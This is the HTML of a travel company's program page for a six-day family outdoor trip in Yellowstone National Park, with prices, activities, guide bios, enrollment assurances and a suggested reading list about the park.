                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div><span class="dollar-sign pps-intergen-price pps-detail-number">3,449</span>
                    <span class="pps-detail-name">/ ADULT</span></div><div><span class="dollar-sign pps-intergen-price pps-detail-number">2,399</span>
                    <span class="pps-detail-name">/ CHILD</span></div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Gardiner, MT</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Gardiner, MT</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 4L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Tie up your hiking boots, hop on horseback and climb into a whitewater raft to explore America’s first national park on foot, horse and water. With your family by your side, take part in hands-on explorations of Yellowstone National Park in streamside habitats and forested mountains. Find out how the plants, animals, bugs, fish, water and weather patterns all work together to create this fascinating ecosystem. Plus, visit Old Faithful — the world’s most famous geyser — to investigate hissing fumaroles, steaming geysers, sulfurous mudpots and bubbling hot springs.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Experience the exciting Class II and Class III rapids of the Yellowstone River on a rafting excursion, and enjoy a picnic lunch along the river.</li><li>Make trailside discoveries in the high country as you ride horses together, and end the ride with a cowboy cookout.</li><li>Set up camp along the river as you take in a Montana sunset and sleep under a star-filled night sky.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">This is a Family program for participants, their adult children and grandchildren ages 9 and up. For a comparable intergenerational adventure for just grandparents and grandchildren, check out <a href="/find-an-adventure/17306/Yellowstone-s-Great-Outdoors-With-Your-Grandchild" class="ocb-link">"Yellowstone’s Great Outdoors With Your Grandchild" (#17306)</a>. NOTE FOR UPCOMING SEASON (2025 DEPARTURES): We are aware of some disruptions within the Park Service and believe our programs in Yellowstone National Park can operate normally with minimal impact. Although the full effects of layoffs and hiring freezes for seasonal workers is unknown at this time, we have minimized our dependence on Park Service for lectures, clean-up and other services. We utilize lodging operated by both the park concessionaire and private hotels outside of the park. Neither are operated by the Park Service and shouldn’t be impacted by layoffs or hiring freezes. Our restaurants are also operated by residents of the gateway communities or employees of the park concessionaire. In accordance with the Leave No Trace Seven Principles, our groups pack out what they pack in and do not rely on Park Service for cleaning up after our visit. Finally, we don’t foresee Visitor Centers or sites in Yellowstone National Park to be closed due to staffing issues. We will of course be monitoring the situation through our partners within the gateway communities, National Park Service and the CUA office.</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/13322-Charlie-Pyle.jpg/Zz01NTU2Nzc1OGZlZmYxMWVkYTA4NWNhYTRkZmI2YzI4ZQ==" alt="Profile Image" /></div>
            <div class="feb-name">Charlie  Pyle</div>
            <div class="feb-body">Charlie Pyle grew up on a family farm in Oklahoma, and he became enthralled with the Rocky Mountains and the Greater Yellowstone Ecosystem on family trips to Montana in the 1950&#x2019;s. In Charlie&#x2019;s long and distinguished career, he&#x2019;s led trips to Alaska and Yellowstone National Park as a Girl Scout leader and served as a program assistant at the Lamar Buffalo Ranch and in Gardiner for the Yellowstone Association Institute, a volunteer park host at the Old Faithful Snow Lodge, and a Wilderness First Responder.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/13322-Charlie-Pyle.jpg/Zz01NTU2Nzc1OGZlZmYxMWVkYTA4NWNhYTRkZmI2YzI4ZQ==" alt="Profile Image of Charlie Pyle" /></div>
                                <div class="expert-accordion-name">Charlie  Pyle</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-e11c7f66-abd8-4499-bd55-220478290c9e"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Charlie Pyle grew up on a family farm in Oklahoma, and he became enthralled with the Rocky Mountains and the Greater Yellowstone Ecosystem on family trips to Montana in the 1950&#x2019;s. In Charlie&#x2019;s long and distinguished career, he&#x2019;s led trips to Alaska and Yellowstone National Park as a Girl Scout leader and served as a program assistant at the Lamar Buffalo Ranch and in Gardiner for the Yellowstone Association Institute, a volunteer park host at the Old Faithful Snow Lodge, and a Wilderness First Responder.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images1.cmp.optimizely.com/assets/1844637-zack-baker.jpg/Zz04ODhhYmY3MmZmMDMxMWVkYjJlODkyNjQ1ZWJmOTE1Yw==" alt="Profile Image of Zack Baker" /></div>
                                <div class="expert-accordion-name">Zack  Baker</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-17300518-b60c-40bc-b6d3-8afd89b42321"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Zack Baker attended high school in Livingston, Montana, 52 miles north of Yellowstone. His love for the park started while snowshoeing and observing wildlife. At Montana State University in Bozeman, he earned a B.S. in plant science, but it was Yellowstone&#x2019;s mammals that grabbed his interest. He led private wildlife watching, hiking, and photography trips, and drove snowcoaches in the winter. He joined up with Road Scholar in 2017 and is now the Program Director for Road Scholar at the University of Montana Western.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Rhiana Peck" /></div>
                                <div class="expert-accordion-name">Rhiana  Peck</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-5a23e746-09df-4333-8726-77d2d046939b"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Rhiana Peck grew up on the northern edge of Yellowstone Park. She studied and lived in India and Turkey, earning a degree in sociology and anthropology from Earlham College. She relocated back to the northern edge of the park in 2020. Winter finds her driving a snowcoach in Yellowstone&#x2019;s interior based at Old Faithful, interpreting the landscape for travelers. Summer finds her based in Gardiner. Rhiana is a Certified Interpretive Guide (CIG) with the National Association for Interpretation (NAI) and is a Wilderness First Responder.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Spirited</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking up to three miles on moderate terrain. Horseback riding one hour. Whitewater rafting seven miles on Class II/III waters. Long distances travelled by large motorcoach. Elevations of 5,200-7,700 feet.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title">Family Program</div>
                            <div class="callout-body-text" data-epi-type="content">
                                Share your love of learning with your family. These programs are designed for any combination of generations: grandparents, aunts, uncles, parents and children.
                            </div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-39929531" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Yellowstone: A Great Outdoor Adventure With Your Family</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-7be0cca3-93fc-4734-a79f-61fc47738078"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>After the Fires: The Ecology of Change in Yellowstone National Park</span></div><div><span class="rl-book-author">by Linda Wallace, Editor</span></div>
            <div class="rl-book-notes">The ravaging fires of 1988 caused many scientists to predict long-term devastation which did not come to pass. This scientific summary by wildlife biologists, ecosystem and forest scientists and landscape ecologists discusses the many things that changed and did not change in the Yellowstone area. Realize the role of fire in the ecosystem and the resiliency of nature.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Decade of the Wolf, revised and updated edition: Returning the Wild to Yellowstone</span></div><div><span class="rl-book-author">by Douglas W. Smith and Gary Ferguson</span></div>
            <div class="rl-book-notes">Research and storytelling meld to document wolf recovery in the Greater Yellowstone Ecosystem. Wolf biologist, Smith, and nature writer, Ferguson, provide an inside look at the Yellowstone Wolf Recovery Project ten years after the controversial decision was made by the U.S. Fish and Wildlife Services to reintroduce wolves into the park. Smith, wolf project leader who has worked with the Yellowstone Wolf Project since its inception, has studied wolves for 25 years. Ferguson, whose writing largely arises from intimate experiences,  followed through the seasons, the first 14 wolves released into Yellowstone National Park. Their collaboration offers hard facts and &#x27;impressionistic portraits of individual wolves that reveal their epic lives full of struggle and conquest.&#x27; Here is the history of the return of the top predator to Yellowstone.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Hey Ranger? Kids Ask Questions About Yellowstone National Park</span></div><div><span class="rl-book-author">by Kim Justesen</span></div>
            <div class="rl-book-notes">Here are real questions - some smart and some silly - that kids ask rangers every day. This well researched, educational guide is fun to read and filled with fascinating facts and amusing anecdotes.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>It Happened in Yellowstone: Remarkable Events That Shaped History</span></div><div><span class="rl-book-author">by Erin Turner</span></div>
            <div class="rl-book-notes">Discover true tales from Yellowstone&#x27;s past that shaped its history including geologic events like the volcanic eruption that formed Yellowstone over 600,000 years ago and the massive 1959 earthquake that created Quake Lake. Read about wildlife, the historic Nez Perce flight and early tourists, Truman Everts-lost in Yellowstone and a great stagecoach robbery.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Lost in Yellowstone, Truman Everts&#x27; Thirty-seven Days of Peril</span></div><div><span class="rl-book-author">by Lee Whittlesey, editor</span></div>
            <div class="rl-book-notes">Read this true life adventure of the fifty-four year-old, nearsighted Truman Everts who visited the Yellowstone area with an exploration party in 1870. Although he was an inexperienced woodsman, he was determined to map and investigate the grand and mysterious Yellowstone country. After becoming separated from his party and abandoned by his horse, he wandered Yellowstone for thirty-seven days, injured, alone and with little food and shelter. Lee Whittlesey, Yellowstone National Park&#x27;s historian, edited Everts&#x27; story which records one of the American frontier&#x27;s most grueling survival adventures. Appreciate many early day photographs of Yellowstone National Park which illustrate the book.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Mountain Spirit: The Sheep Eater Indians of Yellowstone</span></div><div><span class="rl-book-author">by Lawrence Loendorf and Nancy Medaris Stone</span></div>
            <div class="rl-book-notes">Drawing on the results of ongoing archaeological excavations and extensive ethnographic work among descendant native peoples,  the authors discuss the many Indian groups, in particular the Tukudika Shoshone, who visited or lived in the Yellowstone area in prehistoric and historic times. The Tukudika or Sheep Eaters made skillful use of their environment and maintained an abundant way of life closely related to their primary source of protein, the mountain sheep of high-altitude Yellowstone.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>National Geographic special issue - Yellowstone</span></div><div><span class="rl-book-author">by David Quammen</span></div>
            <div class="rl-book-notes">Divided into three parts and an epilogue, this issue spotlights Yellowstone National Park and includes, of course, marvelous photography. Part one - The Paradox of the Park explores the concept of why &quot;What wilderness means to people has steadily changed since Yellowstone National Park was founded.&quot; Part two - Into the Backcountry considers how &quot;Yellowstone has become a natural laboratory for tracing the delicate web of relationships that keep an ecosystem alive and healthy.&quot; Part three - Living With the Wild shows how &quot;Yellowstone&#x27;s wildlife is adapting to its changing realities&quot; and why &quot;Now people must adapt as well if the park is to remain untamed - and intact.&quot;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Roadside Geology of Yellowstone Country</span></div><div><span class="rl-book-author">by William Fritz &amp; Robert Thomas</span></div>
            <div class="rl-book-notes">Updated, classic roadside geology book for the Yellowstone Region explains current geological theories. &#xD;&#xA;&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Scats and Tracks of the Rocky Mountains</span></div><div><span class="rl-book-author">by James Halfpenny</span></div>
            <div class="rl-book-notes">Scats and tracks have a story to tell and the author, a nationally renowned tracker, teaches the reader how to read signs to figure out who passed by. Includes written descriptions, track and gait pattern illustrations, glossary and more.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>To Save the Wild Bison: Life on the Edge in Yellowstone</span></div><div><span class="rl-book-author">by Mary Ann Franke</span></div>
            <div class="rl-book-notes">The author brings clarity and revelation to one of Yellowstone&#x27;s most complex struggles by tracing the history of bison and humans into the 19th century and further into the national parks era. Here&#x27;s discussion of bison management and park policy - the battle over brucellosis, snowmobiles and groomed winter roads, desires of Native Americans, bison and predators.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Watching Yellowstone and Teton Wildlife: The Best Places to Look From Roads and Trails</span></div><div><span class="rl-book-author">by Todd Wilkinson and Michael L. Francis</span></div>
            <div class="rl-book-notes">Pack this guidebook, along with your binoculars and enthusiasm, when visiting both Yellowstone and Grand Teton National Parks. The authors identify numerous viewing areas for optimum wildlife watching and have included maps, color photographs, samples of animal tracks, driving tours, hikes and animal descriptions including behavioral information.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Who Pooped in the Park? Yellowstone National Park: Scat and Tracks for Kids</span></div><div><span class="rl-book-author">by Gary Robson and Elijah Brady Clark</span></div>
            <div class="rl-book-notes">Accurate information that is fun to read. Kids will learn how to identify critter scat and tracks in a straight forward manner. Lots of extra detail is included such as how to tell the difference between similar looking tracks, why wolf scat has hair in it and much more.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Yellowstone Place Names, 2nd edition</span></div><div><span class="rl-book-author">by Lee Whittlesey</span></div>
            <div class="rl-book-notes">Yellowstone National Park Historian&#x27;s well-researched and entertaining reference source for information on many of Yellowstone&#x27;s place names and their origins.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-7228865" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
